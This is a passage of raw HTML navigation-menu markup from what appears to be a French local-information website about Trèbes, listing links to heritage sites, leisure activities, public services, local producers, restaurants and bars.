ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item 